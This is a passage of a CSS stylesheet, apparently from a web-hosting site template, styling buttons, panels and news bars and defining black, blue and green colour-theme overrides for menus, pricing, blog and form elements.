#games .col:hover .hoverbg {
    opacity: 1;
    border-radius: 12px;
    height: inherit
}

#games .col:hover .gametitle {
    background: 0 0;
    bottom: 80px;
    -webkit-transition: bottom .25s ease-in-out
}

#games .col:hover .gametitle .button {
    display: block;
    text-align: center
}

#games .col:hover .button {
    bottom: -46px
}

.agpanel {
    position: relative;
    padding-left: 75px
}

.agpanel svg {
    position: absolute;
    top: 0;
    width: 60px;
    height: auto;
    left: 0
}

.agpanel p {
    line-height: 32px
}

.btn-settings {
    z-index: 99;
    right: 50px;
    position: fixed;
    top: 200px;
    width: 70px;
    height: 70px;
    border: none;
    font-weight: 700;
    line-height: 26px !important;
    color: #212122;
    line-height: 19px;
    text-align: center;
    vertical-align: middle;
    align-items: center;
    border-radius: 17px;
    background-color: #efefef;
    list-style: none;
    display: grid;
    zoom: 1;
    padding: 11px !important;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 35%);
    -webkit-transition: all .3s linear 0s !important;
    -moz-transition: all .3s linear 0s !important;
    -ms-transition: all .3s linear 0s !important;
    transition: all .3s linear 0s !important
}

.btn-settings:hover {
    color: #fff !important;
    background-color: #4c4a4a !important;
    box-shadow: 0 5px 10px 0 rgb(0 0 0 / 30%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.btn-settings span {
    font-size: 30px
}

.btn-settings span:nth-child(2) {
    font-size: 13px
}

.btn-demos {
    z-index: 99;
    right: 50px;
    position: fixed;
    top: 285px;
    width: 70px;
    height: 70px;
    border: none;
    font-weight: 700;
    line-height: 26px !important;
    color: #212122;
    line-height: 19px;
    text-align: center;
    vertical-align: middle;
    align-items: center;
    border-radius: 17px;
    background-color: #efefef;
    list-style: none;
    display: grid;
    zoom: 1;
    padding: 11px !important;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 35%);
    -webkit-transition: all .3s linear 0s !important;
    -moz-transition: all .3s linear 0s !important;
    -ms-transition: all .3s linear 0s !important;
    transition: all .3s linear 0s !important
}

.btn-demos:hover {
    color: #fff !important;
    background-color: #4c4a4a !important;
    box-shadow: 0 5px 10px 0 rgb(0 0 0 / 30%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.btn-demos span {
    font-size: 30px
}

.btn-demos span:nth-child(2) {
    font-size: 12px
}

.offcanvas.offcanvas-box {
    width: 640px;
    margin: 25px;
    border-radius: 12px;
    background: rgba(255, 255, 255, .9);
    box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(4px)
}

.offcanvas.offcanvas-box .card svg {
    position: relative;
    top: 50%;
    left: 60%;
    width: 48px;
    height: 48px;
    transform: translate(-50%, -50%)
}

.offcanvas.offcanvas-box .card {
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%)
}

.offcanvas.offcanvas-box .card img {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

.offcanvas.offcanvas-box .os {
    float: left;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%);
    width: calc(20% - 20px);
    min-height: 115px;
    background-color: #fff;
    margin: 10px
}

.offcanvas.offcanvas-box .os svg {
    width: 44px;
    height: 44px;
    margin-bottom: 2px
}

.offcanvas.offcanvas-box .os p {
    color: #212122
}

.offcanvas-header .btn-close {
    padding: 12px !important;
    border-radius: 50%;
    background-color: #efefef
}

.offcanvas-header .btn-close:hover {
    background-color: #e1e1e1;
    -o-transition: .35s;
    -ms-transition: .35s;
    -moz-transition: .35s;
    -webkit-transition: .35s;
    transition: .35s
}

.offcanvas-header {
    padding: 1.4rem 2rem;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 10%);
    border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.offcanvas-body {
    padding: 1.5rem 2rem
}

.btn-check:checked+.btn-outline-pink {
    background-color: #ee5586 !important;
    color: #fff !important
}

.btn-check:checked+.btn-outline-blue {
    background-color: #1697bf !important;
    color: #fff !important
}

.btn-check:checked+.btn-outline-green {
    background-color: #84a841 !important;
    color: #fff !important
}

.btn-check:checked+.btn-outline-dark {
    background-color: #6c767e !important;
    color: #fff !important
}

.content-btn-demos {
    line-height: 48px;
    margin-right: 5px;
    z-index: 99;
    right: 10px;
    position: fixed;
    top: 350px
}

.pink a {
    background: #ee5586
}

.blue a {
    background: #55bde5
}

.green a {
    background: #bfd84d
}

.dark a {
    background: #515152
}

svg {
    vertical-align: middle;
    border-style: none
}

.svg.pattern {
    position: absolute;
    bottom: 0;
    top: 0
}

.infonews {
    top: 0;
    width: 100%;
    z-index: 12;
    position: absolute
}

.infonews .news {
    padding: 10px 20px;
    font-size: 14px;
    color: grey
}

.infonews small {
    vertical-align: middle;
    color: #bcbcbc !important
}

.infonews-nav {
    display: flex;
    align-items: center
}

.infonews-nav li {
    position: relative;
    display: inline-block
}

.infonews-nav a.iconews {
    display: flex;
    padding: 10px 0;
    align-items: center;
    color: #bcbcbc !important;
    font-size: 13px;
    margin-left: 30px;
    cursor: pointer;
    font-weight: 400;
    vertical-align: text-top
}

.infonews-nav a.iconews:last-child {
    font-weight: 700;
    font-size: 14px
}

.infonews-nav a.iconews:hover {
    text-decoration: none;
    color: #fff !important;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

#my-popover-content p {
    font-size: 40px
}

#my-popover-content {
    display: none
}

.styleswitch:hover {
    cursor: pointer !important;
    -webkit-transition: .5s !important;
    -moz-transition: .5s !important;
    -ms-transition: .5s !important;
    -o-transition: .5s !important;
    transition: .5s !important
}

.activelayout {
    background-color: #efefef !important;
    color: #212122 !important
}

.activebackground {
    background-color: #efefef !important;
    color: #212122 !important
}

.activeheader {
    background-color: #efefef !important;
    color: #212122 !important
}

.activecolor {
    background-color: #efefef !important;
    color: #212122 !important
}

.activefont {
    background-color: #efefef !important;
    color: #212122 !important
}

.activetextDirection {
    background-color: #efefef !important;
    color: #212122 !important
}

.stylelayout {
    cursor: pointer
}

.stylelayout.activelayout {
    cursor: default
}

.stylecolor {
    cursor: pointer
}

.stylecolor.activecolor {
    cursor: default
}

.styleheader {
    cursor: pointer
}

.styleheader.activeheader {
    cursor: default
}

.stylebackground {
    cursor: pointer
}

.stylebackground.activefont {
    cursor: default
}

.styletextDirection {
    cursor: pointer
}

.styletextDirection.activetextDirection {
    cursor: default
}

.stylefont {
    cursor: pointer
}

.stylefont.activefont {
    cursor: default
}

.offcanvas-content {
    padding: 20px 0 20px 0
}

[data-color=black] svg #svg-ico {
    fill: #4c555d
}

[data-color=black] svg #svg-concept {
    stroke: #4c555d
}

[data-color=black] .golink {
    color: #4c555d !important
}

[data-color=black] .golink:hover {
    color: #4c555d !important
}

[data-color=black] .bg-pink {
    background-color: #4c555d !important
}

[data-color=black] .c-pink {
    color: #4c555d !important
}

[data-color=black] .bb-pink {
    border-bottom: solid 1px #4c555d !important
}

[data-color=black] .popover-body {
    border: solid 1px #4c555d
}

[data-color=black] .popover .arrow::before {
    border-top-color: #4c555d
}

[data-color=black] .popover .popover-header {
    background-color: #4c555d
}

[data-color=black] ::selection {
    background: #4c555d
}

[data-color=black] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #4c555d !important
}

[data-color=black] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #4c555d !important
}

[data-color=black] .megamenu .start-offer .inner {
    background-color: #4c555d
}

[data-color=black] .megamenu .service-list .service.special .media-body a:hover {
    color: #4c555d
}

[data-color=black] .megamenu .service-list .service .media-body a:hover {
    color: #4c555d !important
}

[data-color=black] .megamenu-list .service-list .service .media-body a:hover {
    color: #4c555d !important
}

[data-color=black] .team .wrapper:hover .team-info .desc {
    color: #4c555d
}

[data-color=black] .wpc-cloud-range .noUi-connect {
    background-color: #4c555d
}

[data-color=black] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #4c555d transparent transparent transparent
}

[data-color=black] .wpc-cloud-range .noUi-tooltip {
    background-color: #4c555d
}

[data-color=black] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #4c555d
}

[data-color=black] .wpc-vps-info .title .info {
    color: #4c555d
}

[data-color=black] .fullrock .closer {
    color: #4c555d !important
}

[data-color=black] .form-control:focus {
    border: solid 1px #4c555d !important
}

[data-color=black] .sec-bg5 {
    background-color: #4c555d
}

[data-color=black] .total-grad {
    background: linear-gradient(-60deg, #4c555d 0, #6c767e 100%) !important
}

[data-color=black] .total-grad-inverse {
    background: linear-gradient(240deg, #6c767e 0, #4c555d 100%)
}

[data-color=black] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #111 50%, #000 100%)
}

[data-color=black] .menu-wrap.fixed {
    background: linear-gradient(89deg, #6c767e 3%, #4c555d 98%)
}

[data-color=black] .btn-default-pink {
    color: #4c555d;
    border: 1px solid #4c555d
}

[data-color=black] .btn-default-pink:hover {
    background-color: #4c555d
}

[data-color=black] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #6c767e, #4c555d 40%, #4c555d 40%, #6c767e)
}

[data-color=black] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #6c767e, #4c555d 40%, #4c555d 40%, #6c767e)
}

[data-color=black] .btn-default-pink-fill {
    background-color: #4c555d !important
}

[data-color=black] .pricing .list-info {
    background-color: #4c555d
}

[data-color=black] .slick #slider .plan-container .title {
    color: #4c555d
}

[data-color=black] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #4c555d !important
}

[data-color=black] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #4c555d !important;
    color: #4c555d !important
}

[data-color=black] .tabs.offers-tabs .tabs-header .active:hover {
    color: #4c555d !important
}

[data-color=black] .fill-input:focus {
    border-color: #4c555d !important
}

[data-color=black] .countdown .wrapper .clock div:first-child {
    border: solid 1px #4c555d;
    background-color: #4c555d
}

[data-color=black] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #4c555d
}

[data-color=black] .blog .sidebar .heading.active {
    color: #4c555d !important
}

[data-color=black] .blog .sidebar .posts .tabs-header li.active {
    color: #4c555d !important;
    border-bottom-color: #4c555d !important
}

[data-color=black] .blog .sidebar .line.active:before {
    background-color: #4c555d !important
}

[data-color=black] .blog .media .media-heading a:hover {
    color: #4c555d
}

[data-color=black] .blog .wrap-blog .social-icon i {
    color: #4c555d
}

[data-color=black] .blog .sidebar .categories .heading a.active {
    color: #4c555d !important
}

[data-color=black] .blog .sidebar .categories .heading a:after {
    color: #4c555d
}

[data-color=black] .blog .sidebar .categories .heading span {
    color: #4c555d
}

[data-color=black] .circle-section .title-round {
    color: #4c555d
}

[data-color=black] .domain-prices li {
    color: #4c555d
}

[data-color=black] .maping .datacenters {
    background: #4c555d
}

[data-color=black] .footer .soc-icons i {
    color: #4c555d
}

[data-color=black] .included i {
    color: #4c555d
}

[data-color=black] .soc-icons-apply span {
    color: #4c555d
}

[data-color=black] .bigline {
    border: solid 1px #4c555d
}

[data-color=black] .smallline {
    border: solid 1px #4c555d
}

[data-color=black] .knowledge a {
    color: #4c555d
}

[data-color=black] .godown span {
    color: #4c555d
}

[data-color=black] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #4c555d !important;
    background-color: #4c555d !important
}

[data-color=black] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #4c555d !important;
    background-color: #4c555d !important
}

[data-color=black] .cd-filter-block select:hover {
    border: solid 1px #4c555d !important
}

[data-color=black] .cd-filter-block input:focus,
[data-color=black] .cd-filter-block select:focus {
    border-color: #4c555d !important
}

[data-color=black] .range-slider-input::-webkit-slider-runnable-track {
    background: #4c555d
}

[data-color=black] .range-slider-input::-webkit-slider-thumb {
    background: #4c555d
}

[data-color=black] .zoo-content .icoo i {
    background-color: #4c555d
}

[data-color=black] .services .service-wrap .pay img {
    border: solid 1px #4c555d
}

[data-color=black] .page-item.active .page-link {
    background-color: #4c555d !important;
    border-color: #4c555d !important
}

[data-color=black] .cd-filter-block input.range-slider-input {
    background-color: #4c555d !important
}

[data-color=black] .range-slider-input::-webkit-slider-thumb {
    background-color: #4c555d !important
}

[data-color=black] .range-slider-input::-moz-range-thumb {
    background-color: #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activelayout {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activebackground {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activecolor {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activeheader {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activefont {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activetextDirection {
    border-bottom: solid 1px #4c555d !important
}

[data-color=black] .bs-popover-start>.popover-arrow::after {
    border-right-color: #4c555d !important;
    border-left-color: #4c555d !important
}

[data-color=black] .bs-popover-end>.popover-arrow::after {
    border-left-color: #4c555d !important;
    border-right-color: #4c555d !important
}

[data-color=black] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #4c555d !important
}

[data-color=black] .bs-popover-top>.popover-arrow::after {
    border-top-color: #4c555d !important
}

[data-color=black] .gdprcookie-types ul li input:checked~label {
    background-color: #4c555d;
    border: solid 1px #4c555d
}

[data-color=black] .pricing .wrapper .title {
    color: #6c767e
}

[data-color=black] .bg-purple {
    background-color: #6c767e !important
}

[data-color=black] .c-purple {
    color: #6c767e !important
}

[data-color=black] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #6c767e 0) !important
}

[data-color=black] .btn-default-purple {
    color: #6c767e;
    border: 1px solid #6c767e
}

[data-color=black] .btn-default-purple:hover {
    background-color: #6c767e
}

[data-color=black] .btn-default-purple-fill {
    background-color: #6c767e !important
}

[data-color=black] .pricing .table .title {
    color: #6c767e
}

[data-color=black] .accordion.faq .panel-title.active {
    color: #6c767e !important
}

[data-color=black] .wpc-vps-info .price-wrap .title {
    background-color: #6c767e
}

[data-color=black] .megamenu .start-offer .inner .inner-content {
    color: #efefef
}

[data-color=blue] svg #svg-ico {
    fill: #55bde5
}

[data-color=blue] svg #svg-concept {
    stroke: #55bde5
}

[data-color=blue] .golink {
    color: #55bde5 !important
}

[data-color=blue] .golink:hover {
    color: #55bde5 !important
}

[data-color=blue] .bg-pink {
    background-color: #55bde5 !important
}

[data-color=blue] .c-pink {
    color: #55bde5 !important
}

[data-color=blue] .bb-pink {
    border-bottom: solid 1px #55bde5 !important
}

[data-color=blue] .popover-body {
    border: solid 2px #55bde5
}

[data-color=blue] .popover .arrow::before {
    border-top-color: #55bde5
}

[data-color=blue] .popover .popover-header {
    background-color: #55bde5
}

[data-color=blue] ::selection {
    background: #55bde5
}

[data-color=blue] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #55bde5 !important
}

[data-color=blue] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #55bde5 !important
}

[data-color=blue] .megamenu .start-offer .inner {
    background-color: #55bde5
}

[data-color=blue] .megamenu .service-list .service.special .media-body a:hover {
    color: #55bde5
}

[data-color=blue] .megamenu .service-list .service .media-body a:hover {
    color: #55bde5 !important
}

[data-color=blue] .megamenu-list .service-list .service .media-body a:hover {
    color: #55bde5 !important
}

[data-color=blue] .team .wrapper:hover .team-info .desc {
    color: #55bde5
}

[data-color=blue] .wpc-cloud-range .noUi-connect {
    background-color: #55bde5
}

[data-color=blue] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #55bde5 transparent transparent transparent
}

[data-color=blue] .wpc-cloud-range .noUi-tooltip {
    background-color: #55bde5
}

[data-color=blue] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #55bde5
}

[data-color=blue] .wpc-vps-info .title .info {
    color: #55bde5
}

[data-color=blue] .fullrock .closer {
    color: #55bde5 !important
}

[data-color=blue] .form-control:focus {
    border: solid 1px #55bde5 !important
}

[data-color=blue] .sec-bg5 {
    background-color: #55bde5
}

[data-color=blue] .total-grad {
    background: linear-gradient(-60deg, #55bde5 0, #1697bf 100%) !important
}

[data-color=blue] .total-grad-inverse {
    background: linear-gradient(240deg, #1697bf 0, #55bde5 100%)
}

[data-color=blue] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #000 50%, #003d4a 100%)
}

[data-color=blue] .menu-wrap.fixed {
    background: linear-gradient(89deg, #1697bf 3%, #55bde5 98%)
}

[data-color=blue] .btn-default-pink {
    color: #55bde5;
    border: 1px solid #55bde5
}

[data-color=blue] .btn-default-pink:hover {
    background-color: #55bde5
}

[data-color=blue] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #1697bf, #55bde5 40%, #55bde5 40%, #1697bf)
}

[data-color=blue] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #1697bf, #55bde5 40%, #55bde5 40%, #1697bf)
}

[data-color=blue] .btn-default-pink-fill {
    background-color: #55bde5 !important
}

[data-color=blue] .pricing .wrapper .title {
    color: #55bde5
}

[data-color=blue] .pricing .list-info {
    background-color: #55bde5
}

[data-color=blue] .slick #slider .plan-container .title {
    color: #55bde5
}

[data-color=blue] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #55bde5 !important
}

[data-color=blue] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #55bde5 !important;
    color: #55bde5 !important
}

[data-color=blue] .tabs.offers-tabs .tabs-header .active:hover {
    color: #55bde5 !important
}

[data-color=blue] .fill-input:focus {
    border-color: #55bde5 !important
}

[data-color=blue] .countdown .wrapper .clock div:first-child {
    border: solid 1px #55bde5;
    background-color: #55bde5
}

[data-color=blue] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #55bde5
}

[data-color=blue] .blog .sidebar .heading.active {
    color: #55bde5 !important
}

[data-color=blue] .blog .sidebar .posts .tabs-header li.active {
    color: #55bde5 !important;
    border-bottom-color: #55bde5 !important
}

[data-color=blue] .blog .sidebar .line.active:before {
    background-color: #55bde5 !important
}

[data-color=blue] .blog .media .media-heading a:hover {
    color: #55bde5
}

[data-color=blue] .blog .wrap-blog .social-icon i {
    color: #55bde5
}

[data-color=blue] .blog .sidebar .categories .heading a.active {
    color: #55bde5 !important
}

[data-color=blue] .blog .sidebar .categories .heading a:after {
    color: #55bde5
}

[data-color=blue] .blog .sidebar .categories .heading span {
    color: #55bde5
}

[data-color=blue] .circle-section .title-round {
    color: #55bde5
}

[data-color=blue] .domain-prices li {
    color: #55bde5
}

[data-color=blue] .maping .datacenters {
    background: #55bde5
}

[data-color=blue] .footer .soc-icons i {
    color: #55bde5
}

[data-color=blue] .included i {
    color: #55bde5
}

[data-color=blue] .soc-icons-apply span {
    color: #55bde5
}

[data-color=blue] .bigline {
    border: solid 1px #55bde5
}

[data-color=blue] .smallline {
    border: solid 1px #55bde5
}

[data-color=blue] .knowledge a {
    color: #55bde5
}

[data-color=blue] .godown span {
    color: #55bde5
}

[data-color=blue] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #55bde5 !important;
    background-color: #55bde5 !important
}

[data-color=blue] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #55bde5 !important;
    background-color: #55bde5 !important
}

[data-color=blue] .cd-filter-block select:hover {
    border: solid 1px #55bde5 !important
}

[data-color=blue] .cd-filter-block input:focus,
[data-color=blue] .cd-filter-block select:focus {
    border-color: #55bde5 !important
}

[data-color=blue] .range-slider-input::-webkit-slider-runnable-track {
    background: #55bde5
}

[data-color=blue] .range-slider-input::-webkit-slider-thumb {
    background: #55bde5
}

[data-color=blue] .zoo-content .icoo i {
    background-color: #55bde5
}

[data-color=blue] .services .service-wrap .pay img {
    border: solid 1px #55bde5
}

[data-color=blue] .page-item.active .page-link {
    background-color: #55bde5 !important;
    border-color: #55bde5 !important
}

[data-color=blue] .cd-filter-block input.range-slider-input {
    background-color: #55bde5 !important
}

[data-color=blue] .range-slider-input::-webkit-slider-thumb {
    background-color: #55bde5 !important
}

[data-color=blue] .range-slider-input::-moz-range-thumb {
    background-color: #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activelayout {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activebackground {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activecolor {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activeheader {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activefont {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activetextDirection {
    border-bottom: solid 1px #55bde5 !important
}

[data-color=blue] .bs-popover-start>.popover-arrow::after {
    border-right-color: #55bde5 !important;
    border-left-color: #55bde5 !important
}

[data-color=blue] .bs-popover-end>.popover-arrow::after {
    border-left-color: #55bde5 !important;
    border-right-color: #55bde5 !important
}

[data-color=blue] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #55bde5 !important
}

[data-color=blue] .bs-popover-top>.popover-arrow::after {
    border-top-color: #55bde5 !important
}

[data-color=blue] .gdprcookie-types ul li input:checked~label {
    background-color: #55bde5;
    border: solid 1px #55bde5
}

[data-color=blue] .bg-purple {
    background-color: #1697bf !important
}

[data-color=blue] .c-purple {
    color: #1697bf !important
}

[data-color=blue] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #1697bf 0) !important
}

[data-color=blue] .btn-default-purple {
    color: #1697bf;
    border: 1px solid #1697bf
}

[data-color=blue] .btn-default-purple:hover {
    background-color: #1697bf
}

[data-color=blue] .btn-default-purple-fill {
    background-color: #1697bf !important
}

[data-color=blue] .pricing .table .title {
    color: #1697bf
}

[data-color=blue] .accordion.faq .panel-title.active {
    color: #1697bf !important
}

[data-color=blue] .wpc-vps-info .price-wrap .title {
    background-color: #1697bf
}

[data-color=green] svg #svg-ico {
    fill: #97cb3b
}

[data-color=green] svg #svg-concept {
    stroke: #97cb3b
}

[data-color=green] .golink {
    color: #97cb3b !important
}

[data-color=green] .golink:hover {
    color: #97cb3b !important
}

[data-color=green] .bg-pink {
    background-color: #97cb3b !important
}

[data-color=green] .c-pink {
    color: #97cb3b !important
}

[data-color=green] .bb-pink {
    border-bottom: solid 1px #97cb3b !important
}

[data-color=green] .popover-body {
    border: solid 2px #97cb3b
}

[data-color=green] .popover .arrow::before {
    border-top-color: #97cb3b
}

[data-color=green] .popover .popover-header {
    background-color: #97cb3b
}

[data-color=green] ::selection {
    background: #97cb3b
}

[data-color=green] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #97cb3b !important
}

[data-color=green] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #97cb3b !important
}

[data-color=green] .megamenu .start-offer .inner {
    background-color: #97cb3b
}

[data-color=green] .megamenu .service-list .service.special .media-body a:hover {
    color: #97cb3b
}

[data-color=green] .megamenu .service-list .service .media-body a:hover {
    color: #97cb3b !important
}

[data-color=green] .megamenu-list .service-list .service .media-body a:hover {
    color: #97cb3b !important
}

[data-color=green] .team .wrapper:hover .team-info .desc {
    color: #97cb3b
}

[data-color=green] .wpc-cloud-range .noUi-connect {
    background-color: #97cb3b
}

[data-color=green] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #97cb3b transparent transparent transparent
}

[data-color=green] .wpc-cloud-range .noUi-tooltip {
    background-color: #97cb3b
}

[data-color=green] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #97cb3b
}

[data-color=green] .wpc-vps-info .title .info {
    color: #97cb3b
}

[data-color=green] .fullrock .closer {
    color: #97cb3b !important
}

[data-color=green] .form-control:focus {
    border: solid 1px #97cb3b !important
}

[data-color=green] .sec-bg5 {
    background-color: #97cb3b
}

[data-color=green] .total-grad {
    background: linear-gradient(-60deg, #97cb3b 0, #84a841 100%) !important
}

[data-color=green] .total-grad-inverse {
    background: linear-gradient(240deg, #84a841 0, #97cb3b 100%)
}

[data-color=green] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #000 50%, #003a01 100%)
}

[data-color=green] .menu-wrap.fixed {
    background: linear-gradient(89deg, #84a841 3%, #97cb3b 98%)
}

[data-color=green] .btn-default-pink {
    color: #97cb3b;
    border: 1px solid #97cb3b
}

[data-color=green] .btn-default-pink:hover {
    background-color: #97cb3b
}

[data-color=green] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #84a841, #97cb3b 40%, #97cb3b 40%, #84a841)
}

[data-color=green] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #84a841, #97cb3b 40%, #97cb3b 40%, #84a841)
}

[data-color=green] .btn-default-pink-fill {
    background-color: #97cb3b !important
}

[data-color=green] .pricing .wrapper .title {
    color: #97cb3b
}

[data-color=green] .pricing .list-info {
    background-color: #97cb3b
}

[data-color=green] .slick #slider .plan-container .title {
    color: #97cb3b
}

[data-color=green] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #97cb3b !important
}

[data-color=green] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #97cb3b !important;
    color: #97cb3b !important
}

[data-color=green] .tabs.offers-tabs .tabs-header .active:hover {
    color: #55bde5
}

[data-color=green] .fill-input:focus {
    border-color: #97cb3b !important
}

[data-color=green] .countdown .wrapper .clock div:first-child {
    border: solid 1px #97cb3b;
    background-color: #97cb3b
}

[data-color=green] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #97cb3b !important
}

[data-color=green] .blog .sidebar .heading.active {
    color: #97cb3b !important
}

[data-color=green] .blog .sidebar .posts .tabs-header li.active {
    color: #97cb3b !important;
    border-bottom-color: #97cb3b !important
}

[data-color=green] .blog .sidebar .line.active:before {
    background-color: #97cb3b !important
}

[data-color=green] .blog .media .media-heading a:hover {
    color: #97cb3b
}

[data-color=green] .blog .wrap-blog .social-icon i {
    color: #97cb3b
}

[data-color=green] .blog .sidebar .categories .heading a.active {
    color: #97cb3b !important
}

[data-color=green] .blog .sidebar .categories .heading a:after {
    color: #97cb3b
}

[data-color=green] .blog .sidebar .categories .heading span {
    color: #97cb3b
}

[data-color=green] .circle-section .title-round {
    color: #97cb3b
}

[data-color=green] .domain-prices li {
    color: #97cb3b
}

[data-color=green] .maping .datacenters {
    background: #97cb3b
}

[data-color=green] .footer .soc-icons i {
    color: #97cb3b
}

[data-color=green] .included i {
    color: #97cb3b
}

[data-color=green] .soc-icons-apply span {
    color: #97cb3b
}

[data-color=green] .bigline {
    border: solid 1px #97cb3b
}

[data-color=green] .smallline {
    border: solid 1px #97cb3b
}

[data-color=green] .knowledge a {
    color: #97cb3b
}

[data-color=green] .godown span {
    color: #97cb3b
}

[data-color=green] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #97cb3b !important;
    background-color: #97cb3b !important
}

[data-color=green] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #97cb3b !important;
    background-color: #97cb3b !important
}

[data-color=green] .cd-filter-block select:hover {
    border: solid 1px #97cb3b !important
}

[data-color=green] .cd-filter-block input:focus,
[data-color=green] .cd-filter-block select:focus {
    border-color: #97cb3b !important
}

[data-color=green] .range-slider-input::-webkit-slider-runnable-track {
    background: #97cb3b
}

[data-color=green] .range-slider-input::-webkit-slider-thumb {
    background: #97cb3b
}

[data-color=green] .zoo-content .icoo i {
    background-color: #97cb3b
}

[data-color=green] .services .service-wrap .pay img {
    border: solid 1px #97cb3b
}

[data-color=green] .page-item.active .page-link {
    background-color: #97cb3b !important;
    border-color: #97cb3b !important
}

[data-color=green] .cd-filter-block input.range-slider-input {
    background-color: #97cb3b !important
}

[data-color=green] .range-slider-input::-webkit-slider-thumb {
    background-color: #97cb3b !important
}

[data-color=green] .range-slider-input::-moz-range-thumb {
    background-color: #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activelayout {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activebackground {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activecolor {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activeheader {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activefont {
    border-bottom: solid 1px #97cb3b !important
}

.styleswitch:hover,
[data-color=green] .activetextDirection {
    border-bottom: solid 1px #97cb3b !important
}

[data-color=green] .bs-popover-start>.popover-arrow::after {
    border-right-color: #97cb3b !important;
    border-left-color: #97cb3b !important
}

[data-color=green] .bs-popover-end>.popover-arrow::after {
    border-left-color: #97cb3b !important;
    border-right-color: #97cb3b !important
}

[data-color=green] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #97cb3b !important
}

[data-color=green] .bs-popover-top>.popover-arrow::after {
    border-top-color: #97cb3b !important
}

[data-color=green] .gdprcookie-types ul li input:checked~label {
    background-color: #97cb3b;
    border: solid 1px #97cb3b
}

[data-color=green] .bg-purple {
    background-color: #84a841 !important
}

[data-color=green] .c-purple {
    color: #84a841 !important
}

[data-color=green] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #84a841 0) !important
}

[data-color=green] .btn-default-purple {
    color: #84a841;
    border: 1px solid #84a841
}

[data-color=green] .btn-default-purple:hover {
    background-color: #84a841
}

[data-color=green] .btn-default-purple-fill {
    background-color: #84a841 !important
}

[data-color=green] .pricing .table .title {
    color: #84a841
}

[data-color=green] .accordion.faq .panel-title.active {
    color: #84a841 !important
}

[data-color=green] .wpc-vps-info .price-wrap .title {
